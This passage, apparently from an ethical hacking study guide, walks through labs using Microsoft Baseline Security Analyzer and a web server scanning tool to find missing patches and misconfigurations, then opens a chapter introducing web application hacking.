



*Figure 13-09 Scanning Local System using MBSA*

MBSA will first get updates from Microsoft, Scan, and then download the security updates.


| 22:33:31)             |                                                                                 | Report Details for WORKGROUP - WIN7-1-PC (2018-03-07                                                                                             |
|-----------------------|---------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                       | Security assessment:                                                            | Severe Risk (One or more critical checks failed.)                                                                                                |
| <b>Computer name:</b> |                                                                                 | WORKGROUP\WIN7-1-PC                                                                                                    |
| IP address:           | <b>Security report name:</b>                                                    | 10.10.50.202<br>WORKGROUP - WIN7-1-PC (3-7-2018 10-33 PM)                                                                                        |
| Scan date:            | <b>Scanned with MBSA version:</b>                                               | 3/7/2018 10:33 PM<br>2.3.2211.0                                                                                                    |
|                       | <b>Catalog synchronization date:</b><br>Security update catalog:                | Microsoft Update                                                                                                    |
|                       | Sort Order: Score (worst first) -                                               |                                                                                                    |
|                       | <b>Security Update Scan Results</b>                                             |                                                                                                    |
| Score                 | <b>Issue</b>                                                                    | <b>Result</b>                                                                                                    |
| R.                    | Developer<br>Tools,<br>Runtimes, and<br>Redistributables<br>Security<br>Updates | 1 security updates are missing.<br>What was scanned Result details<br>How to correct this                                                        |
|                       | Windows<br>Security<br><b>Updates</b>                                           | 117 security updates are missing. 3 service packs or update rollups are<br>missing.<br>Result details<br>What was scanned<br>How to correct this |
|                       | SQL Server<br>Security<br><b>Updates</b>                                        | No security updates are missing.<br>What was scanned Result details                                                                              |
|                       | <b>Windows Scan Results</b>                                                     |                                                                                                    |
|                       |                                                                                 |                                                                                                    |
|                       | <b>Administrative Vulnerabilities</b>                                           |                                                                                                    |

*Figure 13-11 MBSA Scanning Result*

In the above figure, MBSA Scanning result showing **Security Update Scan Results**. Security Update scan results are categorized by issue and results showing a number of missing updates.



In the figure above, MBSA Scanning result showing **Administrative Vulnerabilities**. Vulnerabilities such as Password expiry, updates, firewalls issues, accounts and other vulnerabilities are mentioned.



**IIS scan results, SQL Server Result and Desktop application results**.

## **Lab 13-3: Web server Security Tool**





Showing Scanning Results, you click on the vulnerability to check the issue and its solution.



Showing Description of vulnerability detected by the tool. Solution tool will provide a recommendation to resolve the issue.



# **Chapter 14: Hacking Web Applications Technology Brief**

Significant increase in usage of Web application requires high availability and extreme performance of the application. In this modern era, the web application is popularly used in the corporate sector to perform important tasks as well as used globally for social purposes. It became a great challenge for the web server administrators and Application Server administrators to ensure security measures and eliminate vulnerabilities to provide high availability and smooth performance.

